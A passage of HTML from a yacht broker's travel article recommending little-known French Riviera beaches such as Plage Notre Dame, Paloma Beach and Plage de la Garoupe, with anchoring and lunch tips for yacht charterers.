    <p id="isPasted">One of the most beautiful beaches, and easily the most stylish of hideaways along the French Riviera, is Plage Mala. Despite its proximity to Monaco, the public beach areas remain relatively quiet, even in the height of summer, due to its very limited access via the tricky downhill approach from Avenue Princesse Grace. It rarely gets very busy and is therefore perfect for the waterborne arriving by tender.</p><p><em>Recommended – Lunch at La Réserve de la Mala beneath the linen-shaded booths on the sun deck. As cool as they come.&nbsp;</em></p><h3><strong>Plage Notre Dame, Porquerolles</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/plage_de_notre_dame_vb1775054.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="Plage Notre Dame is open to the north west, on the north eastern tip of &#xEE;le de Porquerolles" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Plage Notre Dame is open to the north west, on the north eastern tip of île de Porquerolles
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Lapped by transparent azure waters and framed by pine forests, the beach of Notre Dame on the island of Porquerolles is widely considered to be one of the finest in the whole of the Western Med. Its isolated location and distance from the island’s main port ensures that it escapes the crowds that arrive by ferry from the mainland. The beach itself is a mix of pebbles and sand, but a sandbank lies just a few feet from the shoreline, making it perfect for young children to play in the shallows.</p><p><em>Recommended – Arrive mid-afternoon and you might be lucky enough to have the beach to yourself as most of the visitors take the 30 minute hike to catch their ferry back to the mainland.&nbsp;</em></p><h3><strong>Paloma Beach, Saint Jean Cap Ferrat</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/paloma_beach_st_jean_cap_ferrat_vb1775052.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="Paloma Beach looks across the Rade de Saint-Hospice to the picturesque town of Eze from the eastern tip of Saint-Jean-Cap-Ferrat" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Paloma Beach looks across the Rade de Saint-Hospice to the picturesque town of Eze from the eastern tip of Saint-Jean-Cap-Ferrat
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Located on the Mediterranean’s most affluent spit of land with nothing but palatial villas perched above it, this tree-dappled stretch of sand attracts the superyacht set during the summer months. Anchor just 100 metres offshore and jump into the crystal clear waters here that are great for snorkelling. Then take the tender in to the shallow waters for lunch at the Paloma Beach Club – the perfect setting for lunch under the parasols.</p><p><em>Recommended – Stretch your legs after lunch by navigating the footpath that leads around the rocky cap of Paloma Point and circles back to the beach.&nbsp;</em></p><h3><strong>Plage de Passable, Villefranche</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-01.png?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="Quiet Plage Passable looks north west across the Rade de Villefranche-sur-mer" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Quiet Plage Passable looks north west across the Rade de Villefranche-sur-mer
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">The wide expanse of tiny pebbles at Plage de Passable are far more welcoming than the skimpy strip of sand on Villefranche’s main beach. Although the beach can be busy during peak season, its sheltered setting protects it from blustery winds, and provides a spot to tender ashore from a stunning anchorage in the bay.</p><p><em>Recommended – Active charterers can take the footpath around the peninsula past some of Europe’s most impressive homes.&nbsp;</em></p><h3><strong>Plage de la Garoupe, Cap d’Antibes</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-04.png?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="Plage de la Garoupe lies on the eastern side of Cap d&#x27;Ail" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Plage de la Garoupe lies on the eastern side of Cap d'Ail
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">A short hop along from the exclusive Cap d’Antibes, the perfect bay of La Garoupe has some of the finest sand to be found along the coastline. Boasting more history than many of its neighbouring stretches of sand, the beach was first cleaned up in the 1920s by an American socialite couple in order to attract the wealthy to its shores. It is said that Hemingway, Fitzgerald and Picasso were just a few of the famous people who came to attend glittering parties and enjoy the beach with its charming outlook. Today it is busy during peak season, with small boats and large yachts anchored in the crystal clear waters, while ashore a number of sophisticated beach clubs spill onto the sand, their private piers welcoming well-heeled guests to enjoy a long lazy lunch ashore.</p><p><em>Recommended – Reserve a table at Plage Keller in La Garoupe and enjoy a long, lazy lunch on the beach.</em></p><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    











<div class="fwcp fwcp--themed loading   theme-purple">

    <div class="fwcp__inner">
        <div class="fwcp__main">
                    <div class="fwcp__subtitle">
                        Discover the Burgess Difference
                    </div>

                    <h2 class="fwcp__title">
                        About Us
                    </h2>

<p>For 50 years, Burgess has led the world in luxury superyacht brokerage and charter, creating exceptional, bespoke experiences for every client.</p>
        </div>

            <div class="fwcp__footer">
                        <a class="btn btn--primary btn--white btn--white-grad fwcp__footer-btn" href="/en/about-us">Discover More about Burgess</a>

            </div>

    </div>
</div>

    


    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=6">French Riviera</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=5">West Mediterranean</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=4">Mediterranean</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=3">Europe</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/secret-beaches-french-riviera"
        },
        "headline": "Secret beaches of the French Riviera.",
        "articleBody": "While most French Riviera tourists flock to the beaches in Cannes and Nice, some strands of sand still remain overlooked and known only to the cognoscenti - indeed some are so secret that photography is hard to find.",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/cap_camarat_l_escalet_beach_vb1775050.jpg?format=webp&amp;quality=60&amp;v=202307241025"
        ],
        "datePublished": "22/02/2021 00:00:00",
        "dateModified": "22/02/2021 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-build-deliveries" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214, /media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214 x2" alt="" height="64" width="64" loading="lazy">
                            Our ultimate shortlist: Top new builds for 2026-2027
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/get-the-charter-you-want" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026, /media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026 x2" alt="" height="64" width="64" loading="lazy">
                            Last-minute winter availability
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
